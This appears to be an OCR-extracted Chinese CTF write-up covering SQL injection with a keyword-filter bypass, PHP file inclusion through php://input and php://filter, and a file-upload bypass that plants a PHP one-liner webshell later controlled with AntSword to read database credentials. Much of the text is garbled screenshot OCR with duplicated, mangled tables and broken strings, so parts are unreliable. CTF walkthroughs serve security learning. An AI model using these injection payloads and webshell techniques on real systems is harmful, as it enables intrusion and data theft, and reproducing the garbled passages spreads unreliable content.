| IDE Dements Console Sources Network Performance Memory Application Security Lighthouse HackBar<br>LOAD SPLIT EXECUTE TEST · SQLI · XSS · LFI · SSTI · ENCODING · HASHING ·<br>URL<br>http://c05b90f2f2fff4ba784de4db9949ffdaa02c9fb8d0afe4fdb.changame.ichunqiu.com/index.php?id=1 union sec>lect 1,table_name,3 from information_schema.tables where table_sources<br>10. 构造payload /index.php?id=1 union sec>lect 1,column_name,3 from information_schema.columns where table_name='info'<br>页名<br>flag(在数照库中)<br>id<br>ittle<br>flAg_T5ZNdrm                                                                                                    | TH<br>thema='sqli'<br>回显info的                                            |
| I Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar<br>LOAD SPLIT EXECUTE TEST → SQLI → XSS → LFI → SSTI → ENCODING → HASHING →<br>URL<br>http://c05b990f2f2ff4ba784de4db9949fdfaa02c9fb8d0afe4fdb.changame.ichunqiu.com/index.php?id=1 union se<>lect 1,table_name,3 from information_schema.tables where table_sr<br>memory and the security of the security of the secur  | TH<br>chema='sqli'<br>回显info的                                            |
| ■ Dements Console Sources Network Performance Memory Application Security Lighthouse Hacklar LOAD SPLIT EXECUTE TEST * SQLI * XSS * LFI * SSTI * ENCODING * HASHING * Unit. http://colsbs/01/21/21f4ba784de4db9949fdfaa02c9fb8d0afe4fdb.changame.ichungiu.com/index.php?id=1 union sec>lect 1,table_name,3 from information_schema.tables where table_name="info" 7/4 flagi在数据库中) id title flagi在数据集中) id flagi在数据集中) id flagi在数据集中) id flagi在数据集中) id flagi在数据集中) id flagi在数据集中) id flagifier id flagifier id flagifier id flagifier id flagifier id flagifier id flagifier id flagifier flagifier fl                                                                                                    | TH<br>Shema='sqli'<br>回显info的                                            |
| I Bernetts Console Sources Network Performance Memory Application Security Ughthouse Hackar<br>LOAD SPLIT EXECUTE TEST · SQLI · XSS · LFI · SSTI · ENCODING · HASHING ·<br>URL<br>http://co5b590/21/21/14ba784de4db9949fdfaa02c9fb8d0afe4fdb.changame.ichunqiu.com/index.php?id=1 union se<>lect 1,table_name.3 from information_schema.tables where table_name='info'<br>列名<br>flag(在数据库中)<br>id<br>itile<br>flAg_TSZNdrm                                                                                                    | TH<br>chema='sqli'<br>回显info的                                            |
| R C Bements Console Sources Network Performance Memory Application Security Lighthouse Had&ar<br>LOAD SPLIT EXECUTE TEST · SQLI · XSS · LFI · SSTI · ENCODING · HASHING ·<br>Unit,<br>http://coSb900f2f2ff4ba784de4db9949fffaa02c9fb8d0afe4fdb.changame.ichunqiu.com/index.php?id=1 union se->lect 1,table_name.3 from information_schema.tables.where table_name='info'<br>列名<br>flag(ff数据库中)<br>id<br>ittle<br>flAg_T5ZNdrm                                                                                                    | TH<br>thema='sqli'<br>回显info的<br>『英 ② ・,                                 |
| Elements Console Source Network Performance Memory Application Sourty Lighthouse HadBar LOAD SPLIT EXECUTE TEST 、 SQLI 、 XSS 、 LFI 、 SSTI 、 ENCODING 、 HASHING 、      URL     Http://c05b90f2f2ff4ba754de4db9949fdfaa02c9fb8d0afe4fdb.changame.ichunqiu.com/index.php?id=1 union se<>lect 1,table_name,3 from information_schema.tables where table_name="info"     列名     flag(在数限库中)     id     title     flag.t5ZNdrm                                                                                                    | TH<br>shema='sqli'<br>回显info的<br>『英 ② ・,                                 |
| Elements Console Source Network Performance Memory Application Sourty Lighthouse Haddar LOAD SPLIT EXECUTE TEST SQLI + XSS + LFI + SSTI + ENCODING + HASHING +      URL      Http://c05b59012121f4ba784de4db9949fdfaa02c9fb8d0afe4fdb.changame.ichungiu.com/index.php?id=1 union sec-slect 1,1able_name.3 from information_schema.tables.where table_second      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //      //                    | TH<br>chema='sqli'<br>回显info的<br>『英 ク・,<br>『英 ク・,<br>THEM<br>name='info' |

11. 构造payload /index.php?id=1 union se<>lect 1,flAg\_T5ZNdrm,3 from info 回显flag。

| flag{在数据库中}                                |  |
|--------------------------------------------|--|
| flag{3c5fee3c-a69a-426c-8885-35e01013df0e} |  |
| test                                       |  |

●英 少

| R 🖬 🗌            | Elements   | Console Sources | Network    | Performance | Memory    | Application | Security    | Lighthouse | HackBar     |        |              |                    |    |
|------------------|------------|-----------------|------------|-------------|-----------|-------------|-------------|------------|-------------|--------|--------------|--------------------|----|
| LOAD             | SPLIT      | EXECUTE         | TEST       | - SQLI      | - XSS     | • LFI       | - SST       | ГІ - Е     | NCODING     | •      | HASHING      | 3 -                | тн |
| URL<br>http://c0 | 15b90f2f2f | ff4ba784de4db99 | 949fdfaa02 | 2c9fb8d0afe | 4fdb.chan | game.ichun  | qiu.com/inc | dex.php?ic | l=1 union s | se<>le | ect 1,flAg_T | 5ZNdrm,3 from info |    |
|                  |            |                 |            |             |           |             |             |            |             |        |              |                    |    |

## i春秋 web include

 题目提示为文件包含漏洞【文件包含的代码文件被写成了一个变量,且这个变量可以由前端用户传进来,这种情况下,如 果没有做足够的安全考虑,则可能会引发文件包含漏洞。攻击着会指定一个"意想不到"的文件让包含函数去执行,从而造 成恶意操作。】。点开链接,可以看到一段php源码并且出现了phpinfo的页面,从源码看没有任何过滤。

| PHP Version 5.6.29        | Php                                                                                                    |
|---------------------------|----------------------------------------------------------------------------------------------------|
| System                    | Linux ebebcddf184e 4.4.169-1.el6.elrepo.x86_64 #1 SMP Fri Dec 21 11:47:22 EST 2018 x86_64                                                                                                    |
| Build Date                | Dec 13 2016 00:04:38                                                                                                    |
| Configure Command         | /home/buildozer/aports/main/php5/src/php-5.6.29/configure 'build=x86_64-alpine-linux-musl' '<br>host=x86_64-alpine-linux-musl' 'prefix=/usr' 'sysconfdir=/etc/php5' '-localstatedir=/var' '-with-<br>layout=GNU'with-config-file-path=/etc/php5' '-with-config-file-scan-dir=/etc/php5/conf.d' '-enable-<br>inline-optimization' '-disable-debug' '-disable-rpath' '-clisable-static' 'enable-shared' '<br>mandir=/usr/share/man' 'with-pic' 'disable-cl' 'with-apxs2' '-enable-bcmath=shared' '<br>enable-dba=shared' 'with-db4=shared' 'enable-tfp=shared' 'with-corf=shared' '<br>enable-dba=shared' 'with-db4=shared' 'enable-tfp=shared' 'with-corf=shared' '<br>enable-dba=shared' 'with-freetype-dir=shared' 'enable-fip=shared' 'with-icorr=shared' '<br>enable-dba=shared' 'with-freetype-dir=shared' 'enable-fip=shared' 'with-icorr=shared' '<br>enable-dba=shared' 'with-freetype-dir=shared' 'enable-fip=shared' 'with-icorr=shared' '<br>enable-dba=shared' 'with-freetype-dir=shared' 'enable-fip=shared' 'with-jd=shared' '<br>enable-mbstring=all' 'with-imap=sl=shared' 'enable-libxm1=shared' 'enable-gd-<br>dir=shared/usr' 'enable-port=shared' 'with-dpa=shared' 'enable-libxm1=shared' 'enable-mbstring=all'<br>'enable-mbstring=all' 'with-mixpsdi=shared' 'enable-libxm1=shared' 'enable-potsr=shared' '<br>gock=/var/run/mysqld/mysqld.sock' 'with-pdo-shared' 'with-pdo-salte=shared,mysql=shared, '<br>enable-soap=shared' 'enable-gession' ' |
| Server API                | Apache 2.0 Handler                                                                                                    |
| Virtual Directory Support | disabled https://blog.csdh.net/m0_                                                                                                    |

2. 要想知道文件的名字,搜索一下 allow\_url\_include 看看是否打开, Ctrl+F,定位到 allow\_url\_include, 发现是打开的。

Core

| PHP Version                   | 5.6.29      |                 |  |  |  |  |  |
|-------------------------------|-------------|-----------------|--|--|--|--|--|
|                               |             |                 |  |  |  |  |  |
| Directive                     | Local Value | Master Value    |  |  |  |  |  |
| allow_url_fopen               | Off         | Off             |  |  |  |  |  |
| allow_url_include             | On          | On              |  |  |  |  |  |
| always_populate_raw_post_data | 0           | 0               |  |  |  |  |  |
| arg_separator.input           | &           | &               |  |  |  |  |  |
| arg_separator.output          | &           | &               |  |  |  |  |  |
|                               | 0#          | nups//pioglesei |  |  |  |  |  |

#### 

| and party said                                                          |                                                 | ity controll                                                 | 1202011211                               | remportary rre                | sjoor                         |                            |                                         |              |                     |                                                                      | ~      |
|-------------------------------------------------------------------------|-------------------------------------------------|--------------------------------------------------------------|------------------------------------------|-------------------------------|-------------------------------|----------------------------|-----------------------------------------|--------------|---------------------|----------------------------------------------------------------------|--------|
| Burp Project                                                            | Intruder                                        | Repeater                                                     | Window                                   | Help                          |                               |                            |                                         |              |                     |                                                                      |        |
| Dashboard                                                               | Target                                          | Proxy                                                        | Intruder                                 | Repeater                      | Sequencer                     | Decoder                    | Comparer                                | Extender     | Project options     | User options                                                         |        |
| 3 ×                                                                     |                                                 |                                                              |                                          |                               |                               |                            |                                         |              |                     |                                                                      |        |
| Send                                                                    | Cancel                                          | <   v                                                        | >   v                                    |                               |                               |                            |                                         | Targ         | et: http://c19be053 | 950a4271895d2332de86b2afb344628cdc584b98.changame.ichunqiu.com $\wp$ | 1 ?    |
| Request                                                                 |                                                 |                                                              |                                          |                               |                               |                            |                                         |              |                     |                                                                      | =      |
| Pretty Raw                                                              | \n Act                                          | tions 🗸                                                      |                                          |                               |                               |                            |                                         |              |                     |                                                                      | SNI    |
| 1 GET /?pat<br>2 Host: c19<br>3 Upgrade-1<br>4 User-Ager<br>5 Accent: t | h=php://<br>be053950<br>insecure-<br>at: Mozil. | input HTT<br>a4271895d<br>Requests:<br>la/5.0 (W<br>applicat | P/1.1<br>2332de86b2a<br>1<br>indows NT 1 | afb344628cdc!<br>10.0; Win64; | 584b98.changa<br>x64) AppleWe | me.ichunqiu<br>bKit/537.36 | 1. com<br>5 (KHTML, li)<br>5 image/webp | re Gecko) Ch | rome/90.0.4430.2    | 112 Safari/537.36                                                    | PECTOR |

5 Accept: text/html,application/x

| <pre>&gt; Accept-Incounty. ystp. Weinace<br/>7 Accept-Language: zh-CH.sh:q=0.5<br/>8 Coohie: UM_distinctid=1780c0dd0d2845-058f76d7fe56f8-53e356a-144000-1780c0dd0d3855; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDI00000; Hm_lvt_2d060lbd28de7d498182<br/>9 Content-Length: 26<br/>10 Content-Length: 26<br/>11<br/>12 <?php echo system("1s");?></pre>                                                                                                    | 49cf35d95943=162072      |
|----------------------------------------------------------------------------------------------------|--------------------------|
| ⑦ ⊕ → Search                                                                                                    | 0 matches                |
| Response                                                                                                    |                          |
| Pretty Raw Render \n Actions Y                                                                                                    |                          |
| <pre><span style="color: #007000">&gt;path'<pre>SputeSt</pre></span><br/><span style="color: #007000">:f</span><br/><span style="color: #D00700">); bath'</span><br/><span style="color: #007000">); bath'</span><br/><span style="color: #007000">); bath'</span><br/><span style="color: #000700">); bath'</span><br/><span style="color: #000700">); bath'</span><br/><span style="color: #000700">); bath'</span><br/><span style="color: #000700">); bath'</span></pre> |                          |
| 12 ≤ <\$span><br>13 <\$code>                                                                                                    |                          |
| dle345aae.php                                                                                                    |                          |
| 14 index.php<br>15 phpinfo.php<br>16 phpinfo.php                                                                                                    |                          |
|                                                                                                    | 0 matches                |
| Done https://                                                                                                    | 1,013 bytes   156 millis |

# 4. 读取文件内容,同样修改get传参 ?path=php://filter/read=convert.base64-encode/resource=dle345aae.php , 查看响应可能flag被加密。

| чн ш .                                                                                                    |                                                                                                    |                      |                        |                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               |           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|------------------------|----------------------------------------------------------------------------------------------------|-----------------------|---------------|-------------|--------------|----------------|----------------------|---------------------------------|-------------------------------|---------------|-----------|
| 🗲 Bur                                                                                                    | p Suite (                                                                                                    | Communi              | ity Edition            | v2020.12.1                                                                                                    | - Temporary Pr        | oject         |             |              |                |                      |                                 | -                             |               | Х         |
| Burp                                                                                                    | Project                                                                                                    | Intruder             | Repeater               | Window                                                                                                    | Help                  |               |             |              |                |                      |                                 |                               |               |           |
| Dashb                                                                                                    | oard                                                                                                    | Target               | Proxy                  | Intrude                                                                                                    | Repeater              | Sequencer     | Decoder     | Comparer     | Extender       | Project options      | User options                    |                               |               |           |
| 3 ×                                                                                                    |                                                                                                    |                      |                        |                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               |           |
| Sei                                                                                                    | nd                                                                                                    | Cancel               | <   •                  | >   v                                                                                                    |                       |               |             |              | Targ           | et: http://c19be0539 | 950a4271895d2332de86b2afb       | 344628cdc584b98.changame.ichu | inqiu.com     | 0 ?       |
| _                                                                                                    |                                                                                                    |                      |                        |                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               |           |
| Keque                                                                                                    | est                                                                                                    |                      |                        |                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               | _         |
| Pretty                                                                                                    | Raw                                                                                                    | \n Act               | tions 🗸                |                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               | N         |
| 1 GET                                                                                                    | /?path                                                                                                    | =php://f             | filter/re              | ad=convert                                                                                                    | .base64-enco          | de/resource=d | le345aae.ph | p HTTP/1.1   |                |                      |                                 |                               |               | PE        |
| 3 Upgi                                                                                                    | cade-In                                                                                                    | secure-I             | a4271895d<br>Requests: | 1                                                                                                    | 2a10344628cdc         | 584b98.changa | me.ichunqiu | .com         |                |                      |                                 |                               |               | C         |
| 4 User                                                                                                    | -Agent                                                                                                    | : Mozill             | La/5.0 (W              | indows NT                                                                                                    | 10.0; Win64;          | x64) AppleWe  | bKit/537.36 | (KHTML, lik  | re Gecko) Ch   | rome/90.0.4430.2     | 12 Safari/537.36                | h2:a=0.6                      |               | ~         |
| 6 Acce                                                                                                    | ept-Enc                                                                                                    | oding: g             | yzip, def              | late                                                                                                    | rxmi,appiicac         | 10H/XM1,q=0.5 | ,image/avii | ,image/webp, | , image/aprig, | ., d=0.0, appire     | acion/signed-exchange,v-        | n3,q=0.5                      |               |           |
| 7 Acce                                                                                                    | ept-Lan                                                                                                    | guage: 2             | zh-CN, zh;             | q=0.9                                                                                                    | 5-058f76d7fe5         | 6f8-53e356a-1 | 44000-1780c | 044043855    | -hkphone=acW   | www.honDitchhuss     | n Repri OuD TODODO : Has last 1 | d0601bd28de7d49818249cf35d    | 95943=162     | 072       |
| 9 Conr                                                                                                    | nection                                                                                                    | : close              |                        | coudouzou                                                                                                    | 0001/04/100           | 010 000000 I  | 11000 17000 | 044043000,   | - act          | any ang po included. | ingyreasiesees, im_ree_         |                               | 50545-101     |           |
| 10 Cont<br>11                                                                                                    | tent-Le                                                                                                    | ngth: 26             | 5                      |                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               |           |
| 12 pl</td <td>np echo</td> <td>system</td> <td>("ls");?&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> | np echo                                                                                                    | system               | ("ls");?>              |                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               |           |
|                                                                                                    |                                                                                                    |                      |                        |                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               |           |
|                                                                                                    |                                                                                                    |                      |                        |                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               |           |
| 00                                                                                                    |                                                                                                    |                      |                        |                                                                                                    |                       |               |             |              |                |                      |                                 |                               | 1             |           |
| 0.63                                                                                                    |                                                                                                    | Search               |                        |                                                                                                    |                       |               |             |              |                |                      |                                 |                               | 0 matche      | es        |
| Baarra                                                                                                    |                                                                                                    |                      |                        |                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               |           |
| Kespo                                                                                                    | onse                                                                                                    |                      |                        |                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               |           |
| Pretty                                                                                                    | Raw                                                                                                    | Render               | \n Actio               | ons 🗸                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               |           |
| <                                                                                                    | span st                                                                                                    | yle="col             | lor: #DDO              | 000">'patl                                                                                                    | n'                    |               |             |              |                |                      |                                 |                               |               |           |
| 61                                                                                                    | span st<br>ubsp;&n                                                                                                    | yre="col<br>bsp;&nbs | sp;                    | include(<,                                                                                                    | <pr></pr> /span>      |               |             |              |                |                      |                                 |                               |               |           |
| <                                                                                                    | span st                                                                                                    | yle="col             | lor: #000              | OBB">\$_RE                                                                                                    | QUEST                 |               |             |              |                |                      |                                 |                               |               |           |
| <                                                                                                    | span st                                                                                                    | yle="col             | lor: #007<br>lor: #DD0 | 700">[ <td>an&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                  | an>                   |               |             |              |                |                      |                                 |                               |               |           |
| <                                                                                                    | span st                                                                                                    | yle="col             | lor: #007              | 700">]);<]                                                                                                    | or />                 |               |             |              |                |                      |                                 |                               |               |           |
| } •                                                                                                    | else{ <b< td=""><td>r /&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></b<> | r />                 |                        |                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               |           |
| 61                                                                                                    | ubsp; an                                                                                                    | bsp; anbs            | sp; &nb sp;            | include(<,                                                                                                    | <pre>/span&gt; </pre> |               |             |              |                |                      |                                 |                               |               |           |
| <                                                                                                    | span st                                                                                                    | yle="col             | lor: #007              | 700">); <b:< td=""><td>: /&gt;</td><td>all&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></b:<> | : />                  | all>          |             |              |                |                      |                                 |                               |               |           |
| }•                                                                                                    | <br>                                                                                                    | -                    |                        |                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               |           |
| 12 4/                                                                                                    | (span>                                                                                                    |                      |                        |                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               |           |
| 13 <td>ode&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                          | ode>                                                                                                    |                      |                        |                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               |           |
| PD9v                                                                                                    | raHAgCi                                                                                                    | RmbGFnPS             | SJmbGFnez              | BiN2MwZTR                                                                                                    | LWY5ZGYtNDFh          | MC1hZDVkLWFmY | ZULYTIwYmNl | Yn0i0wo=     |                |                      |                                 |                               | -             |           |
| @\$                                                                                                    | ←→                                                                                                    | Search               |                        |                                                                                                    |                       |               |             |              |                |                      |                                 |                               | 0 matche      | es        |
| Done                                                                                                    |                                                                                                    |                      |                        |                                                                                                    |                       |               |             |              |                |                      |                                 | https://blog.csdr1,           | 046 bytes   1 | 159 milli |
|                                                                                                    |                                                                                                    |                      |                        |                                                                                                    |                       |               |             |              |                |                      |                                 |                               |               |           |

5. 使用base64解密即可得到flag。

拓展: php提供四种方法执行外部命令 exec()、passthru()、system()、shell\_exec(),这四个函数与一句话木马 中 eval()函数作用相同,即可以代替一句话木马中的 eval()函数,常用的是 system()函数, <?php system('ls')?>属 于一句话木马。

## Web Do you know upload?

点开链接,尝试上传.jpg的文件,发现可上传成功。上传包含一句话木马的php文件,即上传失败,因此可以考虑使用burp

| 来修改                                                                                                    | 后缀。      | ,<br>,     |               |               |           |         |          |          |                 |              |   |   |   |
|----------------------------------------------------------------------------------------------------|----------|------------|---------------|---------------|-----------|---------|----------|----------|-----------------|--------------|---|---|---|
| 🗲 Burp Suite C                                                                                            | ommunity | Edition v2 | 2020.12.1 - T | emporary Proj | ect       |         |          |          | _               |              | - | 0 | × |
| Burp Project                                                                                              | Intruder | Repeater   | Window        | Help          |           |         |          |          |                 |              |   |   |   |
| Dashboard                                                                                                 | Target   | Proxy      | Intruder      | Repeater      | Sequencer | Decoder | Comparer | Extender | Project options | User options |   |   |   |
| 1 × 2 ×                                                                                                   | 3 ×      | 4 ×        |               |               |           |         |          |          |                 |              |   |   |   |
| Send Cancel < Y > Y Target: http://3d693ce5b2fd49179dab7b9772f41a96dafca0da8ddb4f73.changame.ichunqiu.com |          |            |               |               |           |         |          | iu.com 🖌 | ? ?             |              |   |   |   |
| Request                                                                                                   |          |            |               |               |           |         |          |          |                 |              | н |   | = |

| Pretty Raw (n Actions V<br>10                                                                                                    | <b>4</b> | r D | °, ĵ    | IN 談 TOR |
|----------------------------------------------------------------------------------------------------|----------|-----|---------|----------|
| <pre>24 (?hbp htpinfo()&gt;<br/>5 (?hbp fvsi(f=ad'));?&gt;<br/>26<br/>27VebKitFormBoundaryKWeNNmyDtjjWAIv<br/>28 Content-Disposition: form-data; name"submit"<br/>29<br/>30 SUbmit<br/>31VebKitFormBoundaryKWeNNmyDtjjWAIv<br/>32<br/>32 (************************************</pre> |          |     |         |          |
| Response       Pretty Raw Render \n Actions >                                                                                                    |          |     | 0 match | es       |
| ISIA 上1を<br>Filename:<br>速揮文件<br>Submit<br>Upload: flag2.php                                                                                                    |          |     |         |          |
| Type: image/jpeg<br>Size: 0.048828125 Kb<br>flag2.php already exists.                                                                                                    |          |     |         | 6854679  |

在一句话木马前添加 <?php phpinfo()?>,使用post传参的方法,可获取php版本以及各种权限进行查看。phpinfo执行成功, 说明文件上传成功。

|                                |                                | PHP Versi                               | ion 5.5.9-1ubuntu4.22                                                              |
|--------------------------------|--------------------------------|-----------------------------------------|------------------------------------------------------------------------------------|
|                                |                                | System                                  | Linux 075bbdf817d1 4.4.169-1.el6.elrepo.x86_64 #1 SMP Fri Dec 21 11:47:22 EST 2018 |
|                                |                                | Build Date                              | Aug 4 2017 19:39:57                                                                |
|                                |                                | Server API                              | Apache 2.0 Handler                                                                 |
|                                |                                | Virtual<br>Directory<br>Support         | disabled                                                                           |
|                                |                                | Configuration<br>File (php.ini)<br>Path | /etc/php5/apache2                                                                  |
|                                |                                | Loaded<br>Configuration<br>File         | /etc/php5/apache2/php.ini                                                          |
|                                |                                | Scan this dir                           | /etc/php5/apache2/conf.d                                                           |
| Elements Console Sources       | Network Performance Me         | emorv Applica                           | tion Security Lighthouse HackBar                                                   |
| LOAD SPLIT EXECUTE             | TEST • SQLI •                  | XSS -                                   | LFI • SSTI • ENCODING • HASHING •                                                  |
| http://3d693ce5b2fd491/9dab/b9 | 7/2141a96datca0da8ddb4t        | /3.changame                             | e.icnunqiu.com/upioad/fiag2.php                                                    |
| Enable POST                    | enctype<br>multipart/form-data |                                         | - ADD HEADER                                                                       |
| Body<br>cmd=phpinfo();         |                                |                                         |                                                                                    |
|                                |                                |                                         | https://blog.csdn.net/m0_5585487                                                   |

查看diabled\_function这一行,我们发现常用操作未被禁用,因此我们可以继续操作。

我们将一句话木马文件前添加的phpinfo()删去,重复上述操作,试用burp修改文件后缀并上传。

使用蚁剑连接木马,然后在config.php文件中可以看到数据库的用户名和密码。

| 👰 中国蚁剑                                     |            |              |                    |                  |                     | _       |      |   |
|--------------------------------------------|------------|--------------|--------------------|------------------|---------------------|---------|------|---|
| AntSword 编辑 窗口 调试                          |            |              |                    |                  |                     |         |      |   |
| <ul> <li>▲ ■ □ 183.222.96.251 ⑧</li> </ul> | □ 183.2    | 222.96.251 🛞 | □ 183.222.96.251 🛞 | € 183.222.96.251 | ⊗ □ 183.222.96.2    | 51 🛞    |      | Þ |
| □ 目录列表 (1)                                 | < 🗅文       | 件列表 (3)      |                    |                  |                     |         |      | ^ |
| ⊡-□ /                                      | <b>O</b> 第 | 新建 ▼ ↑ 个上层   | ♀ 刷新 💣 主目录         | ■书签 ▼ /var/v     | www/html/           |         | →读取  |   |
| e 🖸 var                                    |            | 名称           |                    |                  | 日期                  | 大小      | 属性   |   |
| e- <b>r</b> html                           | C          | upload       |                    |                  | 2021-05-14 02:56:56 | 4 Kb    | 0755 |   |
| L India                                    | ক          | config.php   |                    |                  | 2017-10-16 15:44:40 | 281 b   | 0644 |   |
|                                            | Ŵ          | index.php    |                    |                  | 2017-10-16 15:44:40 | 1.68 Kb | 0644 |   |

https://blog.csdn.net/m0\_55854679

右键点击我们添加的shell。点击数据操作,然后选择mysql,输入登录数据库的用户名ctf和密码ctfctfctf,即可找到flag文件获得flag。

| 夕 中国 戦 剑                                                                                                    | — — ×                                                    | <   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|-----|
| AntSword 编辑 窗口 调试                                                                                                    |                                                          |     |
| <ul> <li>▲ ■ □ 183.222.96.251 ⑧ □</li> </ul>                                                                                        | □ 183.222.96.251 ⑧ ■ 183.222.96.251 ⑨ □ 183.222.96.251 ⑨ | •   |
| ■配置列表 <                                                                                                    | ◇ 执行SQL                                                  | •   |
| ●添加 『编辑 會刪除                                                                                                    | ▶执行 × 清空                                                 |     |
| <ul> <li>ເກັ້າ mysql://ctf@localhost</li> <li>information_schema</li> <li>ctf</li> <li>flag</li> <li>flag (varchar(255))</li> </ul> | 1 SELECT `flag` FROM `flag` ORDER BY 1 DESC LIMIT 0,20;  |     |
|                                                                                                    |                                                          |     |
|                                                                                                    |                                                          |     |
|                                                                                                    | flag                                                     |     |
|                                                                                                    | flag{49b60f53-74ee-4c00-a815-407caf28e4b8}               |     |
|                                                                                                    | https://blog.csdn.net/m0_558548                          | 579 |